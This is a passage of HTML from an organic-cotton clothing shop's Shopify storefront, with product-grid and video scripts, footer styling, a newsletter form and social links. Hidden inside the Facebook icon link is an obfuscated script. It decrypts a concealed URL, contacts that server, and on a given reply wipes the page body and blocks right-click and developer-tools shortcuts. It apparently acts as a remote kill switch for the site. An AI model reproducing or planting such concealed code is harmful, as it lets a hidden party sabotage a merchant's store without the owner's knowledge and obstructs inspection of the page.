  </div>
</custom-collection-product>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    var endlessScroll = new Ajaxinate({
      container: '#product-grid',
      pagination: '#AjaxinatePagination'
    });
  });

  var product_on_page = $('.products-on-page');
  var next_url = product_on_page.data('next-url');
  var load_more_btn = $('.load-more-btn');
  var load_more__spinner = $('.load-more__spinner');

  function loadMoreProducts(){
    document.dispatchEvent(new CustomEvent("swym:collections-loaded"));
    $.ajax(
      {
        url: next_url,
        type:'GET',
        dataType:'html',
        beforeSend: function(){

          load_more_btn.hide();

          load_more__spinner.show();

          }
        }
       ).done(function(next_page) {

         load_more__spinner.hide();
         var new_products = $(next_page).find('.products-on-page');
         var new_url = new_products.data('next-url');
          if(new_url){
            load_more_btn.show();

         }

          if(new_products.find('.grid__item').length){
            if(new_products.find('.grid__item').length < 24){
              $('.load-more-container').hide();
            }
          }

         next_url = new_url;
         product_on_page.append(new_products.html());

          $(".showmorepill").click(function () {
            console.log('fff')
            $(this).hide();
            $(this).parent().find(".custom_variants_pills").show();
          });

          $(".variants-pills").click(function () {
            var sel_var = $(this).attr("data-varimage");
            $(this)
              .parents(".custom_card_product_main")
              .find(".custom_card_media img")
              .attr("srcset", sel_var);
            $(this)
              .parents(".custom_card_product_main")
              .find(".variants-pills")
              .removeClass("selected");
            $(this).addClass("selected");
          });

          var api = new Yotpo.API(yotpo);
          api.refreshWidgets();

      });

        }
</script>



<script>
  $('.play-button').click(function(){
   $(this).parents('.custom_grid_product_item').find('video').trigger('play');
   $(this).parents('.custom_grid_product_item').find('video').addClass('playing')
   $(this).hide();
  });

  $('video').parent().mouseenter(function() {
     if( $(this).find('.pause-button').length && $(this).find('video').hasClass('playing') ){
      $(this).find('.pause-button').show();
     }
  }).mouseleave(function() {
       if( $(this).find('.pause-button').length ){
        $(this).find('.pause-button').hide();
      }
  });

  $('.pause-button').click(function(){
   $(this).parents('.custom_grid_product_item').find('video').trigger('pause');
     $(this).parents('.custom_grid_product_item').find('video').removeClass('playing')
   $(this).hide();
    $(this).parent().find('.play-button').show();
  });
  $('video').click(function(){
    if($(this).hasClass('playing')){
       $(this).parents('.custom_grid_product_item').find('video').trigger('pause');
       $(this).parents('.custom_grid_product_item').find('video').removeClass('playing')
       $(this).parent().find('.pause-button').hide();
       $(this).parent().find('.play-button').show();
    }
  });
</script>
</div><div id="shopify-section-template--16855121985748__a061240f-1c53-4596-9f1a-084a120802dc" class="shopify-section">


 </div><div id="shopify-section-template--16855121985748__6619b6c9-c69b-4e6d-a907-4817e3f61fd3" class="shopify-section">
  





</div><div id="shopify-section-template--16855121985748__9dc17e9c-c064-462b-bc01-aebb79346927" class="shopify-section"><style data-shopify>
    #shopify-section-template--16855121985748__9dc17e9c-c064-462b-bc01-aebb79346927{padding-top:20px;padding-bottom:51px;background:;}
    #shopify-section-template--16855121985748__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container{overflow:hidden;}
    #shopify-section-template--16855121985748__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item .collection--image-container{display:flex;position:relative;padding-top:56.924%;margin-bottom:20px;}
    #shopify-section-template--16855121985748__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item .collection--image-container img{position:absolute;top:0px;object-fit:cover;object-position:center;left:0px;height:100%;width:100%;}
    #shopify-section-template--16855121985748__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item a .cta-button{text-transform:uppercase;margin:0;}
    #shopify-section-template--16855121985748__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container a{text-decoration:none;}
  @media screen and (max-width:786px){
    #shopify-section-template--16855121985748__9dc17e9c-c064-462b-bc01-aebb79346927{padding-top:77px;padding-bottom:44px;background:;}
    #shopify-section-template--16855121985748__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item .collection--image-container{display:flex;position:relative;padding-top:56.924%;margin-bottom:16px;}
    #shopify-section-template--16855121985748__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item a .cta-button.underline-button{padding:8px 0px;}
  }
</style>

<collection-custom-slider>
  <div class="page-width">
    <div class="collection-list-container carousel-slider">
      <div class="swiper-wrapper">
        
          
            
          

              

         
        
          

          


         
        
          

          
 

         
        
          

          

          
        
      </div>
    </div>
  </div>
</collection-custom-slider>

</div><div id="shopify-section-template--16855121985748__c08ffe97-aaec-494d-9eca-937062c7eefa" class="shopify-section Shop-collection-mobile">
                                  
</div>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16855123787988__footer" class="shopify-section shopify-section-group-footer-group"><link href="//bhumiorganic.com/cdn/shop/t/30/assets/section-footer.css?v=175078447850579034521698166520" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-newsletter.css?v=131689068150651281571698166518" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-menu.css?v=151968516119678728991698166518" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-payment.css?v=69253961410771838501698166518" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-social.css?v=38061347585921852571698166518" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/component-rte.css?v=73443491922477598101698166519" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumiorganic.com/cdn/shop/t/30/assets/disclosure.css?v=646595190999601341698166519" media="print" onload="this.media='all'">

<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-newsletter.css?v=131689068150651281571698166518" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-menu.css?v=151968516119678728991698166518" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-payment.css?v=69253961410771838501698166518" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-social.css?v=38061347585921852571698166518" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-rte.css?v=73443491922477598101698166519" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/disclosure.css?v=646595190999601341698166519" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>#shopify-section-sections--16855123787988__footer{background-image:linear-gradient(89deg, rgba(245, 241, 234, 1) 7%, rgba(245, 241, 234, 1) 94%);padding-top: 90px;padding-bottom: 0px;}
   #shopify-section-sections--16855123787988__footer .newsletter-form__message{font-family:Pangea;display:flex;align-items:flex-start;column-gap:5px;row-gap:10px;}
   .newsletter-form__message--success svg{margin-top:1.2px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter.desktop-grid{display:flex;justify-content: space-between;max-width:1160px;margin:auto;padding:0 0rem 4.5rem;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter-slider.mobile-grid{display:none;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter .footer--item{min-height:200px;display:flex;flex-direction:column;text-align:center;max-width: 300px; margin: 0px 0px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter .footer--item .footer--icon-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:67px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter .footer--item .newsletter-title{text-transform:uppercase;color:#212121;margin:20px 0px 20px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter .footer--item .newsletter-caption{color:#212121;margin:0px 0px;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading{display:flex;align-items: center;justify-content: space-between;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span{display:none;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:nowrap;max-width:1368px;margin:auto;padding-left:39px;padding-right:39px;}
   .footer_container_info.page-width{max-width:1368px;margin:auto;padding-left:0px;padding-right:0px;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block.grid__item{width:fit-content;max-width:fit-content;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email{max-width:44rem!important;margin-left:auto;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{height:100%;width:100%;align-items:start;flex-direction:column;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .field .field__input{background:transparent;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .field .field__label{left:0px;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .field:after{box-shadow:unset;border-bottom:1px solid #21212140;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-bottom{display:flex;align-items:center;justify-content:space-between;background:#212121;color:#ffffff;padding-top:3.4rem;padding-bottom:3.4rem}
   #shopify-section-sections--16855123787988__footer footer .footer__content-bottom a{color:currentColor;text-decoration:none;text-transform:uppercase;margin-right:30px;}

   @media screen and (max-width:1499px){
     #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:nowrap;max-width:100%;margin:auto;padding-left:0px;padding-right:0px;}
     .footer_container_info.page-width{max-width:100%;margin:auto;padding-left:4rem;padding-right:4rem;}
     #shopify-section-sections--16855123787988__footer .footerinfoheading{margin-bottom:24px;}
   }

  @media screen and (max-width:768px){
     .footer_container_info.page-width{padding-left:2rem!important;padding-right:2rem!important;}
      #shopify-section-sections--16855123787988__footer .footer-newsletter-slider .footer--item .footer--icon-container{min-height:67px; display: flex;align-items:center;}
   }

   @media screen and (min-width:1024px) and (max-width:1280px){
   #shopify-section-sections--16855123787988__footer .footer__content-top .grid { row-gap: 6rem; column-gap: 4rem;  margin-bottom: 0; }
     #shopify-section-sections--16855123787988__footer .footerinfoheading{margin-bottom:24px;}
   }


   @media screen and (max-width:1024px){
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:wrap;justify-content: space-evenly;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email{max-width:100%!important;margin-left:auto;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{flex-direction:row;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer-block.grid__item.footer-block--email.newsletter-desktop-flex.both {width:100%;}
   .social--title-container{display:flex;flex-direction:row;column-gap:14px;}
   .footer-block__heading{margin-bottom:2.6rem;}
   .social--title-container .social-media-label{margin-bottom:26px;}
   .list-social__link{padding-top:0px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter.desktop-grid{padding-left:4rem;padding-right:4rem;padding-bottom:7.5rem;}
   #shopify-section-sections--16855123787988__footer .footer__content-top .grid{row-gap:8rem;}
   #shopify-section-sections--16855123787988__footer .footer__content-top .image{margin-bottom:75px;}
   #shopify-section-sections--16855123787988__footer .footerinfoheading{margin-bottom:24px;}
   }





   @media screen and (min-width: 750px) and (max-width: 990px) {
   #shopify-section-sections--16855123787988__footer footer .footer__blocks-wrapper.grid { padding-bottom: 7.3rem;}
   }


   @media screen and (max-width: 749px) {
   .footer-block.grid__item.button-mobile{margin:4rem 0 5rem;}
   .footer-block__newsletter .footer-block__heading,.social--title-container .social-media-heading{justify-content: center!important;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span{display:flex;width:fit-content;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span.rotate{transform:rotate(180deg);}
   .social--title-container{display:flex;flex-direction:column;justify-content:center;}
   #shopify-section-sections--16855123787988__footer{padding-top: 76px;padding-bottom: 0px;}
   #shopify-section-sections--16855123787988__footer .footer__content-top .image{margin-bottom:40px;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-bottom{padding-top:.7rem;padding-bottom:3rem;justify-content:center;flex-direction:column;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-bottom .bottom--menu{display:flex;align-items:center;flex-direction:column;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-bottom .bottom--menu a{margin:10px 0px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter.desktop-grid{display:none;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter-slider.mobile-grid{display:grid;width:100%;overflow:hidden;padding-bottom:40px;margin-bottom:39px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter-slider .swiper-wrapper .swiper-slide .footer--item{align-items:center;display:flex;max-width:300px;margin:auto;flex-direction:column;gap:20px;}
   #shopify-section-sections--16855123787988__footer .footer-newsletter-slider .swiper-wrapper .swiper-slide .footer--item .newsletter-caption{text-align:center;}
   .footer__content-top .image .footer-block__details-content.footer-block-image .footer-block__image-wrapper img{width:155px;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper{padding-bottom:0px;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block.grid__item{width:100%;max-width:100%;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{flex-direction:column;}
   #shopify-section-sections--16855123787988__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter .footer-block__newsletter .footer-block__heading{text-align:center;}
   .footer-block--email .footer-block--newsletter .social--media{width: 100%;text-align: center;flex-direction: column;align-items: center;}
   #shopify-section-sections--16855123787988__footer .footerinfoheading{margin-bottom:14.16px;}
   }</style><newsletter>
  <div class="footer-newsletter page-width desktop-grid">
    
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumiorganic.com/cdn/shop/files/environmental_freinly_svg.svg?v=1698540962">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            ENVIRONMENTALLY FRIENDLY MATERIALS
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>With GOTS Certified organic cotton, Fairtrade certified working conditions and carbon offset transportation, Bhumi is a global leader in sustainable, ethical textiles.</p>
          </div>
        </div>
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumiorganic.com/cdn/shop/files/Frame_3157.svg?v=1698540961">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            THOUSANDS OF 5-STAR REVIEWS
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>With some of the most passionate, conscious customers in the world, we're so proud to share all of our reviews, collected by a third party and verified against actual purchase data. </p>
          </div>
        </div>
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumiorganic.com/cdn/shop/files/Group_3155.svg?v=1698540961">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            30 DAY GUARANTEE
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>We know choosing clothing is just as much about the feel as the look and we want to make choosing sustainable clothing effortless. Enjoy our 30 day guarantee for peace of mind and experience sustainable luxury.</p>
          </div>
        </div>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>

  <div class="swiper footer-newsletter-slider page-width mobile-grid">
    <div class="swiper-wrapper">
      
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumiorganic.com/cdn/shop/files/environmental_freinly_svg.svg?v=1698540962">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                ENVIRONMENTALLY FRIENDLY MATERIALS
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>With GOTS Certified organic cotton, Fairtrade certified working conditions and carbon offset transportation, Bhumi is a global leader in sustainable, ethical textiles.</p>
              </div>
            </div>
          </div>
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumiorganic.com/cdn/shop/files/Frame_3157.svg?v=1698540961">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                THOUSANDS OF 5-STAR REVIEWS
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>With some of the most passionate, conscious customers in the world, we're so proud to share all of our reviews, collected by a third party and verified against actual purchase data. </p>
              </div>
            </div>
          </div>
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumiorganic.com/cdn/shop/files/Group_3155.svg?v=1698540961">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                30 DAY GUARANTEE
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>We know choosing clothing is just as much about the feel as the look and we want to make choosing sustainable clothing effortless. Enjoy our 30 day guarantee for peace of mind and experience sustainable luxury.</p>
              </div>
            </div>
          </div>
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
    </div>
    <div class="swiper-pagination"></div>
  </div>
</newsletter>
<footer class="footer"><div class="footer__content-top page-width"><div class="image">
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
                <div class="footer-block__details-content footer-block-image center"><div
                      class="footer-block__image-wrapper"
                      style="z-index:1;padding:0 20px;background-image:linear-gradient(89deg, rgba(245, 241, 234, 1) 7%, rgba(245, 241, 234, 1) 94%);max-width: min(100%, 290px);"
                    >
                      <img
                        srcset="//bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black_0250ce40-721d-47a5-a32d-375e65383c7f.svg?v=1698556290&width=290, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black_0250ce40-721d-47a5-a32d-375e65383c7f.svg?v=1698556290&width=580 2x"
                        src="//bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black_0250ce40-721d-47a5-a32d-375e65383c7f.svg?v=1698556290&width=760"
                        alt=""
                        loading="lazy"
                        width="474"
                        height="111"
                      >
                    </div></div>
              
            
              
            
          </div>

          <div
            class="
              footer__blocks-wrapper grid
              
            "
          >
                <div
                  class="footer-block grid__item footer-block--email newsletter-mobile-flex social-never "
                  
                >
                      <div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading title_1 mobile_title_1">
                                GET IN THE KNOW
                              </h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                              <div class="newsletter-form__field-wrapper">
                                <div class="field">
                                  <input
                                    id="NewsletterForm--sections--16855123787988__footer"
                                    type="email"
                                    name="contact[email]"
                                    class="field__input title_1 mobile_title_1"
                                    value=""
                                    aria-required="true"
                                    autocorrect="off"
                                    autocapitalize="off"
                                    autocomplete="email"
                                    
                                    placeholder="Email"
                                    required
                                  >
                                  <label
                                    class="field__label title_1 mobile_title_1"
                                    style="text-transform:uppercase;"
                                    for="NewsletterForm--sections--16855123787988__footer "
                                  >
                                     ENTER EMAIL
                                  </label>
                                  <button
                                    type="submit"
                                    class="newsletter-form__button field__button"
                                    name="commit"
                                    id="Subscribe"
                                    aria-label="Subscribe"
                                  >
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15" height="12" viewBox="0 0 15 12" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.2062 10.8655L12.146 6.83038L0.5 6.75279L0.524779 5.56295L12.1956 5.53708L8.23097 1.45025L9.07345 0.5708L14.5 6.15787L9.04867 11.7708L8.2062 10.8655Z" fill="#212121"/>
</svg>
                                  </button>
                                </div></div></form></div><div class="social--media ">
                          <div class="social--title-container">
                            <div class="title_1 mobile_title_1 social-media-heading footer-block__heading">
                              FOLLOW US
                            </div>
                            <div class="title_1 mobile_title_2 social-media-label">
                              @BHUMI_ORGANIC_COTTON
                            </div>
                          </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0.461426C5.82733 0.461426 5.55467 0.470525 4.70133 0.508219C3.40133 0.566062 2.25933 0.87672 1.34267 1.77035C0.426 2.66398 0.107333 3.77728 0.048 5.04461C0.00933333 5.8765 0 6.14231 0 8.26038C0 10.3784 0.00933333 10.6443 0.048 11.4761C0.107333 12.7435 0.426 13.8568 1.34267 14.7504C2.25933 15.644 3.40133 15.9547 4.70133 16.0125C5.55467 16.0502 5.82733 16.0593 8 16.0593C10.1727 16.0593 10.4453 16.0502 11.2987 16.0125C12.5987 15.9547 13.7407 15.644 14.6573 14.7504C15.574 13.8568 15.8927 12.7435 15.952 11.4761C15.9907 10.6443 16 10.3784 16 8.26038C16 6.14231 15.9907 5.8765 15.952 5.04461C15.8927 3.77728 15.574 2.66398 14.6573 1.77035C13.7407 0.87672 12.5987 0.566062 11.2987 0.508219C10.4453 0.470525 10.1727 0.461426 8 0.461426ZM8 1.86572C10.136 1.86572 10.3893 1.87352 11.2327 1.91122C12.1433 1.95151 12.988 2.12959 13.638 2.76325C14.288 3.39692 14.4707 4.22036 14.512 5.10814C14.5507 5.93027 14.5587 6.17724 14.5587 8.25956C14.5587 10.3419 14.5507 10.5888 14.512 11.411C14.4707 12.2988 14.288 13.1222 13.638 13.7559C12.988 14.3895 12.1433 14.5676 11.2327 14.6079C10.3893 14.6456 10.136 14.6534 8 14.6534C5.864 14.6534 5.61067 14.6456 4.76734 14.6079C3.85667 14.5676 3.012 14.3895 2.362 13.7559C1.712 13.1222 1.52934 12.2988 1.488 11.411C1.44934 10.5888 1.44134 10.3419 1.44134 8.25956C1.44134 6.17724 1.44934 5.93027 1.488 5.10814C1.52934 4.22036 1.712 3.39692 2.362 2.76325C3.012 2.12959 3.85667 1.95151 4.76734 1.91122C5.61067 1.87352 5.864 1.86572 8 1.86572ZM3.8916 8.26111C3.8916 6.04946 5.73094 4.25635 7.9996 4.25635C10.2683 4.25635 12.1076 6.04946 12.1076 8.26111C12.1076 10.4728 10.2683 12.2659 7.9996 12.2659C5.73094 12.2659 3.8916 10.4728 3.8916 8.26111ZM7.99967 10.8599C6.52701 10.8599 5.33301 9.69595 5.33301 8.26029C5.33301 6.82464 6.52701 5.66064 7.99967 5.66064C9.47234 5.66064 10.6663 6.82464 10.6663 8.26029C10.6663 9.69595 9.47234 10.8599 7.99967 10.8599ZM13.2307 4.09652C13.2307 4.61339 12.8009 5.03239 12.2707 5.03239C11.7405 5.03239 11.3107 4.61339 11.3107 4.09652C11.3107 3.57965 11.7405 3.16064 12.2707 3.16064C12.8009 3.16064 13.2307 3.57965 13.2307 4.09652Z" fill="currentColor"/>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.facebook.com/groups/bhumiorganic/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.3342 0.592773H5.33397C3.4928 0.592773 2.00024 2.08533 2.00024 3.9265V5.92674H0V8.59372H2.00024V13.9277H4.66722V8.59372H6.66746L7.3342 5.92674H4.66722V3.9265C4.66722 3.55827 4.96573 3.25976 5.33397 3.25976H7.3342V0.592773Z" fill="currentColor"/>
</svg>
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script><span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@bhumi_organic_cotton" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
